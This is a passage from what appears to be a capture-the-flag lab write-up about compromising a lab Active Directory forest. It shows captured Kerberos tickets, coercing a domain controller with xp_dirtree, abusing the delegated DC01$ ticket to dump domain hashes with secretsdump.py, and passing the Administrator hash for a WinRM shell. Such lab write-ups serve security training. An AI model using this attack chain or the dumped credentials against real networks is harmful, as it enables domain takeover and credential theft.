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
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : svc_sql@DARKZERO.EXT
StartTime : 3/12/2026 7:03:22 AM
EndTime : 3/12/2026 5:03:22 PM
RenewTill : 3/18/2026 9:18:22 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFgDCCBXygAwIBBaEDAgEWooIEhjCCBIJhggR+MIIEeqADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEPjCCBDqgAwIBEqEDAgECooIELASCBChaiHc8bO7d5zUNo/Xngb230kcRo84gZEE533FbhEOgqEAdd741RUi/dgP/EpswMnt73zrfTRoWwcFuF8zs1aaDXW3rmlrrocpm5gXqGAyVKqvE74E+pr6ytnPAw+2bngMOZe8HE0F5DLN9CXLfssRhKgEO6mXn+MU+pZ9t/fZ1BhmHXcF8l4tRgrJDpJsFagYOoymZn+Tlr3Fe2zpf87EOrhizfK8rOFKQR+7Fr5YlaEMj7tURkIgVZNCc9+eCnheODKV3xNnnvm2nnm/A7FlQxf0QxzFfFM0wRVKwnDe/XWpey4F+yNQIY7c/fvKw5UcQFG6S1Vcl5iwEiA3dhv8btCb04IfL5GakkXju6R5sq0K7uOapnhIYnDsrxWGG2jzqBDwjh+AGf/D4i8ePmNONrnQKKeBc5fKi2g7n2VYmu0loLtirGzsivVRnWSvb03GaDCxYFNQhoyn4MQNbynRdo6ytPyhl2OpYS2xodBpwyKQ5LT5YtxCyot/P8uGYNIBlJIyZ0e5B9WwHUUDQkYhaWBOYn3cXFBnl+1+3UmVe32b6roqFcWLu+y0VpfZVPzeXhY20cOXBBG/mDHGCLhbiYGJc0JHqJV+VImtHKCX/R4R3tH/yz4ciLSRmr/wWavRjrbs5ijHoRzJc9yYOWYnK6ZgRNFZNAZRWQ+FbvkAlw3PIBLk9Tl/wohYhXa0uGP9T8NquC1aqvGk5oKaepqtTukt5cQdC7LNivQ0MH5FNwnXjV6M/KrBCJ6+dYYdk/MH5logZmdNU/s3/EkcqLMA3VASm7PTYsFb2IBnz6mkHhluP0BhXaNjCvKUmSHpBBriNaQAoHWSkOteSfISX3N9j8YXRgTFV27odYqP/WYZ/8NNus9oHjPSe8atBQVx2Q9wjr5lvhek0ZxRzspLgpN1EHH3Kzgp1oMXikucVzf5cQVyHhdV4uOGPT2d3v/6Sjuoa1ACEaTmkEYGPX7Gl5pxmQUpAdZOtPvO6n7uypl1Kr2L/pyza9M3eCvpF8U8AoLobxqazCzWofLE0eeQwfGpUES3fU/v4GorpEuIYGgGuKSMECaors4pF/xePWbqU/z1VPGN42Am7z92MSTzWhVRN/wcnt0/dFfMcYmzSK9Rtx+ammz6Qx61exkebCn20Gj1U9ThPAcqlFc8xiuEFyGajnperkS7M9p8FMx3DgTEQy0Mfdd5CUE+gV0drUlBh5ngOmLIJNaPMhrI7ThG1cF54WyuPxNy9e+7GgwCbeXv+MAhPMqHibdg+ziwVzYkeWhPc4V78nlGJCGXwZGOvrolgTtmxsjJkjU1rl6l/mUQiW/cpO5NnYHKNyLy2WVu+R/jZ7M01/PdnNJQaqeTLFquunk3DwUrR+XP2NoirAlSyfhFETCI2/fNip+85cl6N8gzyYDGiLpUCLKOB5TCB4qADAgEAooHaBIHXfYHUMIHRoIHOMIHLMIHIoCswKaADAgESoSIEIPY+UCNjXBonExojXtQ/a/Ro5G+rL0Q40VjQV/8hfoQwoQ4bDERBUktaRVJPLkVYVKIUMBKgAwIBAaELMAkbB3N2Y19zcWyjBwMFAEDhAAClERgPMjAyNjAzMTIwNzAzMjJaphEYDzIwMjYwMzEyMTcwMzIyWqcRGA8yMDI2MDMxODIxMTgyMlqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : DC02$@DARKZERO.EXT
StartTime : 3/12/2026 11:17:29 AM
EndTime : 3/12/2026 4:47:09 PM
RenewTill : 3/18/2026 9:16:48 PM
Flags : name_canonicalize, pre_authent, renewable, forwardable
Base64EncodedTicket :
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
[*] Ticket cache size: 6
It immediately dumps out TGTs for DC02, Administrator, and svc_sql, all on darkzero.ext. None of these are useful for pivoting back to DC01. Then it just hangs listening. Every 10 seconds it may report another ticket for one of these.
Coerce
From an MSSQL shell on DC01 (not over the link), I’ll use xp_dirtree to try to read from a share on DC02:
SQL (darkzero\john.w guest@master)> xp_dirtree \\DC02.darkzero.ext\C$
subdirectory depth file
------------ ----- ----
Less than 10 seconds later, Rubeus dumps out a new TGT:
[*] 3/12/2026 1:09:43 PM UTC - Found new TGT:
User : DC01$@DARKZERO.HTB
StartTime : 3/12/2026 1:00:53 PM
EndTime : 3/12/2026 11:00:53 PM
RenewTill : 3/19/2026 1:00:53 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEWooIElDCCBJBhggSMMIIEiKADAgEFoQ4bDERBUktaRVJPLkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uSFRCo4IETDCCBEigAwIBEqEDAgECooIEOgSCBDYzn+rqMiR1aSwZZrMO1C88RSYgO3nEC0jtNTFwGRx1AyXk5xaJoTx4ij8JXWLHmKHeATVbIW57Uy/PMg8aUPpZRyH4vT9d4QIRS/3qIprbZWLNWbQBw3kunttGwYNNAIa6IjIQA2VyACQnpIgGFDg5uH0kbZMVy+qIQLDjNijigl3p5igUZW5LHhsSGXaMJZz3pBwNIChhEqP92yrxQwVPn63P715dpahWUoiIu9n9ATLTBji2mS/wm0IwApkE1gLvQJ5MGh3tC/8n/EZYuDJ+q3YC2xOVMYWpO54W82gteibjEoB7mAWJc21gxV5xDusKgOwI3HVE0/AScSFWug3ZLd84O3mL6W+6b8lxdkYRQUJKgOm3YBsbBEi71L07+mfnndVzk6E/2JAAocmVU/e5b+4bHxQ06v0NE/UoYvHsaIJCX/0z0R3yPCSAGchQQUIYSW4O5KlXHSs0MOtv6WzUrCdEoHjl0jnN6UuyNuuOYVlaqnOL4tJYGRR9CewKvMo6cDvDUL0r4Evf68BezOSwraaHfLVGcorqJESjzLbFMQORSQHcx0iy0zG6UBPVCiUvbGnutVaZnbl8sctCJJ4Acq22OJsJYcjsP7I7WzX36z1uYo7aYhnF65cbuWrMhGmKlyZgvb5rpGHMaZqIFgtHuru57F7TDlXmHRknhs6Uagc+MTHuk11UbxeHHGgnFkN5x3sets3dxZdbx/Pxglf4WgVcqsMzTsNsS8gx3gdzn628u1884I1zwrb4VEsiZ+cjw7h+U3im23fDGzuSgBqpRg4bwpN9T3j1x3vRpvFvb5Gj0hEe3jfIx6mQ220k2tcK57kVlNeW0Owtdc7hwo3o+EOxVEYp6iSnXypl6f5Pw4pWLdTE6dKJwXAjRKf71ItXmjlsj4d/97xAM4NojXOrob+j/HkBQW1bjnzAEccKDs3p7StSaDCWBK5hzKEPMokxam0xUUjoQRqwYeTcZcJMMeq9BNB/syRsmy53p4rXMO+jqvjUhM6mkR+fzXm20cLH+D9Dj3dIwC/mQvbALG2R0LLXJqCZoW0I8W9mBfyJF0PlMG7Q6l3OAa1MRdRR/SelOvIVPTbm+aeH3Zd/GI24UsTmdyj4K6EswSzIBldQtTRt2LIUpCbvhSLEp1mmXIXkdN5uBXMxe0fd9QiM1rKZQhZlobYCkRPkOR+P4WZXICELJcRKiLxHd4XIatB1eMAiHQN9gPkUe5zvfTJwUiWGys4b0fN/70Fe5B6VneTNTec1AX93Ysbms+G02H9BUnCV9jX5pSAjotvf/BNxxw962LYXTeopwejxWBpbjOR1zinwGZWhBNfdEzYQB/SQ49gLzBSbdEMp0/QdI6Z4QGkx0GyIQW9n83RSL7gFhEsxy7OM4l4PZMrCERgwh3rbh0ejm2oDPXefPrxlgADehUElw+4lgDWeo4HjMIHgoAMCAQCigdgEgdV9gdIwgc+ggcwwgckwgcagKzApoAMCARKhIgQgv1Qux72AJcFcSlLVeaQXOWWv4cYokXrkvbOnwaVJ2cahDhsMREFSS1pFUk8uSFRCohIwEKADAgEBoQkwBxsFREMwMSSjBwMFAGChAAClERgPMjAyNjAzMTIxMzAwNTNaphEYDzIwMjYwMzEyMjMwMDUzWqcRGA8yMDI2MDMxOTEzMDA1M1qoDhsMREFSS1pFUk8uSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5IVEI=
It’s for DC01$ on darkzero.htb! And it has the forwarded and forwardable flags from the cross-forest TGT delegation.
Secrets Dump
With a Kerberos ticket that will work as the DC01$ machine account on DC01, I’ll use it to run secretsdump.py and get all the domain hashes. First I need to base64 decode the Rubeus output into a file and convert it to CCACHE format:
oxdf@hacky$ echo 'doIFjDCCBYigAwIBBaEDAgEWooIElDCCBJBhggSMMIIEiKADAgEFoQ4bDERBUktaRVJPLkhUQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uSFRCo4IETDCCBEigAwIBEqEDAgECooIEOgSCBDYzn+rqMiR1aSwZZrMO1C88RSYgO3nEC0jtNTFwGRx1AyXk5xaJoTx4ij8JXWLHmKHeATVbIW57Uy/PMg8aUPpZRyH4vT9d4QIRS/3qIprbZWLNWbQBw3kunttGwYNNAIa6IjIQA2VyACQnpIgGFDg5uH0kbZMVy+qIQLDjNijigl3p5igUZW5LHhsSGXaMJZz3pBwNIChhEqP92yrxQwVPn63P715dpahWUoiIu9n9ATLTBji2mS/wm0IwApkE1gLvQJ5MGh3tC/8n/EZYuDJ+q3YC2xOVMYWpO54W82gteibjEoB7mAWJc21gxV5xDusKgOwI3HVE0/AScSFWug3ZLd84O3mL6W+6b8lxdkYRQUJKgOm3YBsbBEi71L07+mfnndVzk6E/2JAAocmVU/e5b+4bHxQ06v0NE/UoYvHsaIJCX/0z0R3yPCSAGchQQUIYSW4O5KlXHSs0MOtv6WzUrCdEoHjl0jnN6UuyNuuOYVlaqnOL4tJYGRR9CewKvMo6cDvDUL0r4Evf68BezOSwraaHfLVGcorqJESjzLbFMQORSQHcx0iy0zG6UBPVCiUvbGnutVaZnbl8sctCJJ4Acq22OJsJYcjsP7I7WzX36z1uYo7aYhnF65cbuWrMhGmKlyZgvb5rpGHMaZqIFgtHuru57F7TDlXmHRknhs6Uagc+MTHuk11UbxeHHGgnFkN5x3sets3dxZdbx/Pxglf4WgVcqsMzTsNsS8gx3gdzn628u1884I1zwrb4VEsiZ+cjw7h+U3im23fDGzuSgBqpRg4bwpN9T3j1x3vRpvFvb5Gj0hEe3jfIx6mQ220k2tcK57kVlNeW0Owtdc7hwo3o+EOxVEYp6iSnXypl6f5Pw4pWLdTE6dKJwXAjRKf71ItXmjlsj4d/97xAM4NojXOrob+j/HkBQW1bjnzAEccKDs3p7StSaDCWBK5hzKEPMokxam0xUUjoQRqwYeTcZcJMMeq9BNB/syRsmy53p4rXMO+jqvjUhM6mkR+fzXm20cLH+D9Dj3dIwC/mQvbALG2R0LLXJqCZoW0I8W9mBfyJF0PlMG7Q6l3OAa1MRdRR/SelOvIVPTbm+aeH3Zd/GI24UsTmdyj4K6EswSzIBldQtTRt2LIUpCbvhSLEp1mmXIXkdN5uBXMxe0fd9QiM1rKZQhZlobYCkRPkOR+P4WZXICELJcRKiLxHd4XIatB1eMAiHQN9gPkUe5zvfTJwUiWGys4b0fN/70Fe5B6VneTNTec1AX93Ysbms+G02H9BUnCV9jX5pSAjotvf/BNxxw962LYXTeopwejxWBpbjOR1zinwGZWhBNfdEzYQB/SQ49gLzBSbdEMp0/QdI6Z4QGkx0GyIQW9n83RSL7gFhEsxy7OM4l4PZMrCERgwh3rbh0ejm2oDPXefPrxlgADehUElw+4lgDWeo4HjMIHgoAMCAQCigdgEgdV9gdIwgc+ggcwwgckwgcagKzApoAMCARKhIgQgv1Qux72AJcFcSlLVeaQXOWWv4cYokXrkvbOnwaVJ2cahDhsMREFSS1pFUk8uSFRCohIwEKADAgEBoQkwBxsFREMwMSSjBwMFAGChAAClERgPMjAyNjAzMTIxMzAwNTNaphEYDzIwMjYwMzEyMjMwMDUzWqcRGA8yMDI2MDMxOTEzMDA1M1qoDhsMREFSS1pFUk8uSFRCqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5IVEI=' | base64 -d > dc01.kirbi
oxdf@hacky$ ticketConverter.py dc01.kirbi dc01.ccache
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
Now I use that to secretsdump.py:
oxdf@hacky$ KRB5CCNAME=dc01.ccache secretsdump.py -k -no-pass DC01.darkzero.htb -just-dc
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5917507bdf2ef2c2b0a869a1cba40726:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:64f4771e4c60b8b176c3769300f6f3f7:::
john.w:2603:aad3b435b51404eeaad3b435b51404ee:44b1b5623a1446b5831a7b3a4be3977b:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d02e3fe0986e9b5f013dad12b2350b3a:::
darkzero-ext$:2602:aad3b435b51404eeaad3b435b51404ee:f69a9340e0b70ca07af85bb35e691466:::
[*] Kerberos keys grabbed
Administrator:0x14:2f8efea2896670fa78f4da08a53c1ced59018a89b762cbcf6628bd290039b9cd
Administrator:0x13:a23315d970fe9d556be03ab611730673
Administrator:aes256-cts-hmac-sha1-96:d4aa4a338e44acd57b857fc4d650407ca2f9ac3d6f79c9de59141575ab16cabd
Administrator:aes128-cts-hmac-sha1-96:b1e04b87abab7be2c600fc652ac84362
Administrator:0x17:5917507bdf2ef2c2b0a869a1cba40726
krbtgt:aes256-cts-hmac-sha1-96:6330aee12ac37e9c42bc9af3f1fec55d7755c31d70095ca1927458d216884d41
krbtgt:aes128-cts-hmac-sha1-96:0ffbe626519980a499cb85b30e0b80f3
krbtgt:0x17:64f4771e4c60b8b176c3769300f6f3f7
john.w:0x14:f6d74915f051ef9c1c085d31f02698c04a4c6804d509b7c4442e8593d6d957ea
john.w:0x13:7b145a89aed458eaea530a2bd1eb93bd
john.w:aes256-cts-hmac-sha1-96:49a6d3404e9d19859c0eea1036f6e95debbdea99efea4e2c11ee529add37717e
john.w:aes128-cts-hmac-sha1-96:87d9cbd84d85c50904eba39d588e47db
john.w:0x17:44b1b5623a1446b5831a7b3a4be3977b
DC01$:aes256-cts-hmac-sha1-96:25e1e7b4219c9b414726983f0f50bbf28daa11dd4a24eed82c451c4d763c9941
DC01$:aes128-cts-hmac-sha1-96:9996363bffe713a6777597c876d4f9db
DC01$:0x17:d02e3fe0986e9b5f013dad12b2350b3a
darkzero-ext$:aes256-cts-hmac-sha1-96:406fc2fb12d45c5beddf2d7a06812cd71cf06b21619cdaab856de586207e15af
darkzero-ext$:aes128-cts-hmac-sha1-96:fdf34bbd93f9909d68406074308977c5
darkzero-ext$:0x17:f69a9340e0b70ca07af85bb35e691466
[*] Cleaning up...
Evil-WinRM-Py
I’ll use the Administrator hash to get a shell on DC01:
oxdf@hacky$ evil-winrm-py -i DC01.darkzero.htb -u Administrator -H 5917507bdf2ef2c2b0a869a1cba40726
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.5.0
[*] Connecting to 'DC01.darkzero.htb:5985' as 'Administrator'
evil-winrm-py PS C:\Users\Administrator\Documents>
And read root.txt:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
c07243ef************************